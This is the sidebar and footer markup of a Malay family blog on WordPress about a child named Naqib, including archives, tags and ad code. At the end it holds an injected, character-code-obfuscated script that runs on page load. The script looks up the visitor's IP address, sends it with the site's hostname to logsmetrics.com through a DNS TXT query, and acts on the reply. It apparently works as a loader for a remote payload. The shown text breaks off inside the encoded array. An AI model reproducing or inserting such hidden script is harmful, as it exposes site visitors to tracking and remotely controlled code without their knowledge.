			This entry was posted in <a href="https://naqib.net/?cat=4" rel="category">Famili</a>, <a href="https://naqib.net/?cat=39" rel="category">Ibu</a> and tagged <a href="https://naqib.net/?tag=adik" rel="tag">Adik</a>, <a href="https://naqib.net/?tag=baby" rel="tag">Baby</a>, <a href="https://naqib.net/?tag=baru" rel="tag">Baru</a> on <a href="https://naqib.net/?p=217" title="11:08 pm" rel="bookmark"><time class="entry-date" datetime="2009-08-17T23:08:11+08:00">August 17, 2009</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://naqib.net/?author=1" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Laman</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://naqib.net/?page_id=2">Siapa Saya</a></li>
<li class="page_item page-item-92"><a href="https://naqib.net/?page_id=92">Galeri Naqib</a></li>
<li class="page_item page-item-106 page_item_has_children"><a href="https://naqib.net/?page_id=106">TGA (Jantung Naqib)</a>
<ul class='children'>
	<li class="page_item page-item-107"><a href="https://naqib.net/?page_id=107">1. Kronologi</a></li>
	<li class="page_item page-item-108"><a href="https://naqib.net/?page_id=108">2. Istilah Medik</a></li>
	<li class="page_item page-item-112"><a href="https://naqib.net/?page_id=112">3. Laporan</a></li>
	<li class="page_item page-item-123"><a href="https://naqib.net/?page_id=123">4. Next Checkup</a></li>
</ul>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Coretan Terkini</h3>
		<ul>
											<li>
					<a href="https://naqib.net/?p=1299">Ibrah Iqra&#8217; | Tanda-tanda ikhlas</a>
									</li>
											<li>
					<a href="https://naqib.net/?p=1131">Coretan Sukan SiS -50</a>
									</li>
											<li>
					<a href="https://naqib.net/?p=950">Ijn Appointment-Kali KE 3@2017</a>
									</li>
											<li>
					<a href="https://naqib.net/?p=884">Melangkah ke alam menengah</a>
									</li>
											<li>
					<a href="https://naqib.net/?p=832">Berakhirnya alam sekolah rendah</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Admin</h3>
		<ul>
						<li><a href="https://naqib.net/?masuk">Log in</a></li>
			<li><a href="https://naqib.net/?feed=rss2">Entries feed</a></li>
			<li><a href="https://naqib.net/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Kalendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2009</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://naqib.net/?m=20090817" aria-label="Posts published on August 17, 2009">17</a></td><td>18</td><td>19</td><td>20</td><td><a href="https://naqib.net/?m=20090821" aria-label="Posts published on August 21, 2009">21</a></td><td>22</td><td><a href="https://naqib.net/?m=20090823" aria-label="Posts published on August 23, 2009">23</a></td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://naqib.net/?m=200907">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://naqib.net/?m=200909">Sep &raquo;</a></span>
	</nav></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkib</h3>
			<ul>
					<li><a href='https://naqib.net/?m=202405'>May 2024</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=202003'>March 2020</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201711'>November 2017</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201703'>March 2017</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201611'>November 2016</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201610'>October 2016</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201604'>April 2016</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201602'>February 2016</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201404'>April 2014</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201403'>March 2014</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201401'>January 2014</a>&nbsp;(2)</li>
	<li><a href='https://naqib.net/?m=201311'>November 2013</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201212'>December 2012</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201204'>April 2012</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201109'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://naqib.net/?m=201108'>August 2011</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201101'>January 2011</a>&nbsp;(2)</li>
	<li><a href='https://naqib.net/?m=201012'>December 2010</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201011'>November 2010</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201009'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://naqib.net/?m=201008'>August 2010</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201005'>May 2010</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201003'>March 2010</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201002'>February 2010</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=201001'>January 2010</a>&nbsp;(2)</li>
	<li><a href='https://naqib.net/?m=200911'>November 2009</a>&nbsp;(2)</li>
	<li><a href='https://naqib.net/?m=200910'>October 2009</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200909'>September 2009</a>&nbsp;(5)</li>
	<li><a href='https://naqib.net/?m=200908'>August 2009</a>&nbsp;(3)</li>
	<li><a href='https://naqib.net/?m=200907'>July 2009</a>&nbsp;(2)</li>
	<li><a href='https://naqib.net/?m=200905'>May 2009</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200901'>January 2009</a>&nbsp;(3)</li>
	<li><a href='https://naqib.net/?m=200812'>December 2008</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200811'>November 2008</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200809'>September 2008</a>&nbsp;(5)</li>
	<li><a href='https://naqib.net/?m=200808'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200806'>June 2008</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200804'>April 2008</a>&nbsp;(2)</li>
	<li><a href='https://naqib.net/?m=200709'>September 2007</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200708'>August 2007</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200609'>September 2006</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200607'>July 2006</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200512'>December 2005</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200511'>November 2005</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200510'>October 2005</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200504'>April 2005</a>&nbsp;(2)</li>
	<li><a href='https://naqib.net/?m=200502'>February 2005</a>&nbsp;(1)</li>
	<li><a href='https://naqib.net/?m=200501'>January 2005</a>&nbsp;(10)</li>
	<li><a href='https://naqib.net/?m=200412'>December 2004</a>&nbsp;(50)</li>
	<li><a href='https://naqib.net/?m=200411'>November 2004</a>&nbsp;(4)</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Iklan</h3>			<div class="textwidget"><center>
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "d3e8d1f857d0f4e05069e1b8617d2323";
</script>
<script type="text/javascript" src="http://synad2.nuffnang.com.my/lmn.js"></script>
<!-- nuffnang-->

<script type="text/javascript"><!--
google_ad_client = "ca-pub-7968109833218285";
/* Naqib-200x200 */
google_ad_slot = "5528667044";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center></div>
		</aside><aside id="rss-358176693" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://kamilz.my/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqib.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://kamilz.my/">Kamilz.MY (Abah)</a></h3><ul><li><a class='rsswidget' href='https://kamilz.my/?p=1285'>Salam Aidil Fitri 1445</a></li><li><a class='rsswidget' href='https://kamilz.my/?p=1273'>10 Tahun Kau Meninggalkan Kami Ayah</a></li><li><a class='rsswidget' href='https://kamilz.my/?p=1154'>Pembedahan Ditangguhkan</a></li><li><a class='rsswidget' href='https://kamilz.my/?p=1140'>Bersambung Kisah Jantung Naqiuddin</a></li><li><a class='rsswidget' href='https://kamilz.my/?p=981'>Salam Aidilfitri 1439 / 2018</a></li></ul></aside><aside id="rss-314737964" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://naqia.net/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqib.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://naqia.net/">Adik Naqia</a></h3><ul><li><a class='rsswidget' href='https://naqia.net/?p=328'>Lawatan ke Cameron Highland</a></li><li><a class='rsswidget' href='https://naqia.net/?p=319'>Naqia 9 Tahun</a></li></ul></aside><aside id="rss-358176692" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://aqlan.net/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqib.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://aqlan.net/">Adik Aqlan</a></h3><ul><li><a class='rsswidget' href='https://aqlan.net/?p=310'>Covid-19</a></li><li><a class='rsswidget' href='https://aqlan.net/?p=297'>Kali ke-2</a></li></ul></aside><aside id="rss-358176694" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://afiq.org/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqib.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://afiq.org/">Adik Afiq</a></h3><ul><li><a class='rsswidget' href='https://afiq.org/?p=69'>Suntikan 1 Bulan</a></li><li><a class='rsswidget' href='https://afiq.org/?p=54'>Afiq Di Gundulkan..</a></li></ul></aside><aside id="rss-358176691" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://makbonda61.blogspot.com/feeds/posts/default?alt=rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqib.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://makbonda61.blogspot.com/">Mak Ngah</a></h3><ul><li><a class='rsswidget' href='http://makbonda61.blogspot.com/2023/09/tugasan-2-bkhlegasiabah.html'>Tugasan 2   #BKHLegasi_Abah</a></li><li><a class='rsswidget' href='http://makbonda61.blogspot.com/2023/08/tugasan-3-bkhlegasiabah-unikh-kenapa.html'>Untitled</a></li></ul></aside><aside id="rss-314737962" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://sidik.org/blog/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqib.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Pakcik Sidik</a></h3></aside><aside id="rss-314737963" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://atiqahnasir.blogspot.com/feeds/posts/default?alt=rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqib.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://atiqahnasir.blogspot.com/">Kakak Tiqah</a></h3><ul><li><a class='rsswidget' href='http://atiqahnasir.blogspot.com/2015/05/that-happy-moment.html'>That Happy Moment</a></li><li><a class='rsswidget' href='http://atiqahnasir.blogspot.com/2015/05/pandora-box.html'>Pandora Box</a></li></ul></aside><aside id="rss-330614191" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://mymasjid.photo-digital.org/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqib.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://mymasjid.photo-digital.org/">MyMasjid &#8211; Koleksi Foto</a></h3><ul><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=963'>Masjid Kampung Raja – Cameron Highlands, Pahang</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=948'>Masjid An-Najah – Daerah Asajaya, Sarawak</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=939'>Masjid Pasir Putih – Batu 8 Labu, Negeri Sembilan</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=919'>Masjid Bandar Tawau – Tawau, Sabah</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=894'>Masjid Al-Khautar – Tawau, Sabah</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Komen Terkini</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">AMIR</span> on <a href="https://naqib.net/?p=884&#038;cpage=1#comment-101838">Melangkah ke alam menengah</a></li><li class="recentcomments"><span class="comment-author-link">kris</span> on <a href="https://naqib.net/?p=453&#038;cpage=1#comment-6672">Naqib dah 7 tahun</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://naqib.net/?p=436" class="url" rel="ugc">Naqib.NET® &raquo; Berita Minggu Curi Gambar Naqib</a></span> on <a href="https://naqib.net/?p=91&#038;cpage=1#comment-6574">Solatlah sebelum anda disolati&#8230;</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.kamilz.com" class="url" rel="ugc external nofollow">kamilz</a></span> on <a href="https://naqib.net/?p=417&#038;cpage=1#comment-6109">Selamat Hari Lahir Ibu&#8230;</a></li><li class="recentcomments"><span class="comment-author-link">whenlifehandsyouabrokenheartcreatehope</span> on <a href="https://naqib.net/?p=417&#038;cpage=1#comment-6098">Selamat Hari Lahir Ibu&#8230;</a></li></ul></aside><aside id="categories-80006801" class="widget widget_categories"><h3 class="widget-title">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://naqib.net/?cat=80">Adik</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://naqib.net/?cat=8">Balik Kampung</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://naqib.net/?cat=12">Birthday</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://naqib.net/?cat=4">Famili</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://naqib.net/?cat=9">Followup</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://naqib.net/?cat=98">Hadiah</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://naqib.net/?cat=39">Ibu</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://naqib.net/?cat=6">Jalan²</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://naqib.net/?cat=133">Lain-lain</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://naqib.net/?cat=62">Masjid</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://naqib.net/?cat=87">Naqia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://naqib.net/?cat=5">Pembedahan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://naqib.net/?cat=123">Pendidikan</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://naqib.net/?cat=7">Pengasuh</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://naqib.net/?cat=23">Puasa</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://naqib.net/?cat=24">Ramadhan</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://naqib.net/?cat=90">Raya</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://naqib.net/?cat=125">Sekolah</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://naqib.net/?cat=152">Silat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://naqib.net/?cat=53">solat</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://naqib.net/?cat=73">Tadika</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://naqib.net/?cat=59">Taska</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://naqib.net/?cat=3">Ucapan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://naqib.net/?cat=134">Ujian</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://naqib.net/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://naqib.net/?cat=157">UPSR</a>
</li>
			</ul>

			</aside><aside id="linkcat-159" class="widget widget_links"><h3 class="widget-title">Famili</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://hjzailani.net" rel="met parent" title="My GrandPa &amp; GrandMa">HjZailani.NET®</a></li>
<li><a href="http://atiqahnasir.blogspot.com/" rel="met sibling" title="Kakak Sepupu Naqib" target="_blank">Kak Atiqah</a></li>
<li><a href="http://kamilz.my/" rel="met parent" title="My Parent" target="_blank">Kamilz.MY®</a></li>
<li><a href="http://xiiinam751.blogspot.com/" title="Makcik Kepada Naqib" target="_blank">Makcik Ramlah</a></li>
<li><a href="http://naqia.net" rel="met sibling" title="Adik Naqib" target="_blank">Naqia.NET®</a></li>
<li><a href="http://photo-digital.org" title="Photography oleh abah" target="_blank">Photo-Digital.ORG®</a></li>
<li><a href="http://www.alamini.net" title="Pakcik Sidik" target="_blank">Sidik.Org</a></li>

	</ul>
</aside>
<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://naqib.net/?tag=5" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 8pt;" aria-label="5 (1 item)">5</a></li>
	<li><a href="https://naqib.net/?tag=adik" class="tag-cloud-link tag-link-170 tag-link-position-2" style="font-size: 13.185185185185pt;" aria-label="Adik (3 items)">Adik</a></li>
	<li><a href="https://naqib.net/?tag=appointment" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="Appointment (2 items)">Appointment</a></li>
	<li><a href="https://naqib.net/?tag=arterial" class="tag-cloud-link tag-link-28 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="Arterial (2 items)">Arterial</a></li>
	<li><a href="https://naqib.net/?tag=birthday" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 13.185185185185pt;" aria-label="Birthday (3 items)">Birthday</a></li>
	<li><a href="https://naqib.net/?tag=card" class="tag-cloud-link tag-link-102 tag-link-position-6" style="font-size: 8pt;" aria-label="Card (1 item)">Card</a></li>
	<li><a href="https://naqib.net/?tag=checkup" class="tag-cloud-link tag-link-115 tag-link-position-7" style="font-size: 11.111111111111pt;" aria-label="checkup (2 items)">checkup</a></li>
	<li><a href="https://naqib.net/?tag=cuti" class="tag-cloud-link tag-link-71 tag-link-position-8" style="font-size: 14.913580246914pt;" aria-label="cuti (4 items)">cuti</a></li>
	<li><a href="https://naqib.net/?tag=dik" class="tag-cloud-link tag-link-109 tag-link-position-9" style="font-size: 8pt;" aria-label="dik (1 item)">dik</a></li>
	<li><a href="https://naqib.net/?tag=echo" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 11.111111111111pt;" aria-label="Echo (2 items)">Echo</a></li>
	<li><a href="https://naqib.net/?tag=followup" class="tag-cloud-link tag-link-161 tag-link-position-11" style="font-size: 17.506172839506pt;" aria-label="Followup (6 items)">Followup</a></li>
	<li><a href="https://naqib.net/?tag=hari" class="tag-cloud-link tag-link-120 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="Hari (2 items)">Hari</a></li>
	<li><a href="https://naqib.net/?tag=ibu" class="tag-cloud-link tag-link-165 tag-link-position-13" style="font-size: 13.185185185185pt;" aria-label="Ibu (3 items)">Ibu</a></li>
	<li><a href="https://naqib.net/?tag=ijn" class="tag-cloud-link tag-link-16 tag-link-position-14" style="font-size: 22pt;" aria-label="IJN (12 items)">IJN</a></li>
	<li><a href="https://naqib.net/?tag=ixora" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 13.185185185185pt;" aria-label="ixora (3 items)">ixora</a></li>
	<li><a href="https://naqib.net/?tag=jalan-jalan" class="tag-cloud-link tag-link-22 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="Jalan-jalan (2 items)">Jalan-jalan</a></li>
	<li><a href="https://naqib.net/?tag=jantung" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 22pt;" aria-label="Jantung (12 items)">Jantung</a></li>
	<li><a href="https://naqib.net/?tag=kampung" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="kampung (2 items)">kampung</a></li>
	<li><a href="https://naqib.net/?tag=kedah" class="tag-cloud-link tag-link-36 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="Kedah (2 items)">Kedah</a></li>
	<li><a href="https://naqib.net/?tag=klia" class="tag-cloud-link tag-link-130 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="KLIA (2 items)">KLIA</a></li>
	<li><a href="https://naqib.net/?tag=kursus" class="tag-cloud-link tag-link-32 tag-link-position-21" style="font-size: 11.111111111111pt;" aria-label="Kursus (2 items)">Kursus</a></li>
	<li><a href="https://naqib.net/?tag=lahir" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 11.111111111111pt;" aria-label="Lahir (2 items)">Lahir</a></li>
	<li><a href="https://naqib.net/?tag=manila" class="tag-cloud-link tag-link-96 tag-link-position-23" style="font-size: 8pt;" aria-label="manila (1 item)">manila</a></li>
	<li><a href="https://naqib.net/?tag=naqia" class="tag-cloud-link tag-link-171 tag-link-position-24" style="font-size: 11.111111111111pt;" aria-label="Naqia (2 items)">Naqia</a></li>
	<li><a href="https://naqib.net/?tag=naqib" class="tag-cloud-link tag-link-110 tag-link-position-25" style="font-size: 13.185185185185pt;" aria-label="Naqib (3 items)">Naqib</a></li>
	<li><a href="https://naqib.net/?tag=operation" class="tag-cloud-link tag-link-15 tag-link-position-26" style="font-size: 14.913580246914pt;" aria-label="Operation (4 items)">Operation</a></li>
	<li><a href="https://naqib.net/?tag=pahang" class="tag-cloud-link tag-link-107 tag-link-position-27" style="font-size: 8pt;" aria-label="pahang (1 item)">pahang</a></li>
	<li><a href="https://naqib.net/?tag=pak" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 8pt;" aria-label="pak (1 item)">pak</a></li>
	<li><a href="https://naqib.net/?tag=pengasuh" class="tag-cloud-link tag-link-160 tag-link-position-29" style="font-size: 13.185185185185pt;" aria-label="Pengasuh (3 items)">Pengasuh</a></li>
	<li><a href="https://naqib.net/?tag=permata" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 11.111111111111pt;" aria-label="permata (2 items)">permata</a></li>
	<li><a href="https://naqib.net/?tag=putrajaya" class="tag-cloud-link tag-link-19 tag-link-position-31" style="font-size: 11.111111111111pt;" aria-label="Putrajaya (2 items)">Putrajaya</a></li>
	<li><a href="https://naqib.net/?tag=quran" class="tag-cloud-link tag-link-47 tag-link-position-32" style="font-size: 11.111111111111pt;" aria-label="Quran (2 items)">Quran</a></li>
	<li><a href="https://naqib.net/?tag=raya" class="tag-cloud-link tag-link-172 tag-link-position-33" style="font-size: 13.185185185185pt;" aria-label="Raya (3 items)">Raya</a></li>
	<li><a href="https://naqib.net/?tag=report" class="tag-cloud-link tag-link-101 tag-link-position-34" style="font-size: 8pt;" aria-label="Report (1 item)">Report</a></li>
	<li><a href="https://naqib.net/?tag=salam" class="tag-cloud-link tag-link-68 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="salam (2 items)">salam</a></li>
	<li><a href="https://naqib.net/?tag=sekolah" class="tag-cloud-link tag-link-97 tag-link-position-36" style="font-size: 14.913580246914pt;" aria-label="sekolah (4 items)">sekolah</a></li>
	<li><a href="https://naqib.net/?tag=solat" class="tag-cloud-link tag-link-166 tag-link-position-37" style="font-size: 13.185185185185pt;" aria-label="solat (3 items)">solat</a></li>
	<li><a href="https://naqib.net/?tag=sungai" class="tag-cloud-link tag-link-95 tag-link-position-38" style="font-size: 11.111111111111pt;" aria-label="sungai (2 items)">sungai</a></li>
	<li><a href="https://naqib.net/?tag=switch" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 11.111111111111pt;" aria-label="Switch (2 items)">Switch</a></li>
	<li><a href="https://naqib.net/?tag=tadika" class="tag-cloud-link tag-link-169 tag-link-position-40" style="font-size: 17.506172839506pt;" aria-label="Tadika (6 items)">Tadika</a></li>
	<li><a href="https://naqib.net/?tag=tahun" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 11.111111111111pt;" aria-label="tahun (2 items)">tahun</a></li>
	<li><a href="https://naqib.net/?tag=taman" class="tag-cloud-link tag-link-20 tag-link-position-42" style="font-size: 13.185185185185pt;" aria-label="Taman (3 items)">Taman</a></li>
	<li><a href="https://naqib.net/?tag=tga" class="tag-cloud-link tag-link-14 tag-link-position-43" style="font-size: 20.098765432099pt;" aria-label="TGA (9 items)">TGA</a></li>
	<li><a href="https://naqib.net/?tag=ubat" class="tag-cloud-link tag-link-45 tag-link-position-44" style="font-size: 13.185185185185pt;" aria-label="Ubat (3 items)">Ubat</a></li>
	<li><a href="https://naqib.net/?tag=umar" class="tag-cloud-link tag-link-57 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="umar (2 items)">umar</a></li>
</ul>
</div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32